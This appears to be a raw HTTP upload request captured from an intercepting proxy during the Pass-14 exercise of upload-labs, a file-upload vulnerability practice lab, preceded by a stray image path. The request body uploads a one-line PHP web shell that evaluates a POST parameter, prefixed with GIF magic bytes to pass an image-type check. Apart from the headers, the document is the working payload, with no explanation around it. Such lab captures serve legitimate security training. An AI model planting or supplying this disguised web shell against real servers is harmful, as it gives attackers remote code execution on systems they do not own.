 Raw Params Headers Hex
POST /upload-labs-master/Pass-14/index.php?action=show_code HTTP/1.1
Host: 192.168.111.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------281737939793464115287543865
Content-Length: 380
Origin: http://192.168.111.131
Connection: close
Referer: http://192.168.111.131/upload-labs-master/Pass-14/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------281737939793464115287543865
Content-Disposition: form-data; name="upload_file"; filename="eggs.php"
Content-Type: application/octet-stream
GIF98a<?php eval(@$_POST['eggs']);?>
-----------------------------281737939793464115287543865
Content-Disposition: form-data; name="submit"
上传
-----------------------------281737939793464115287543865--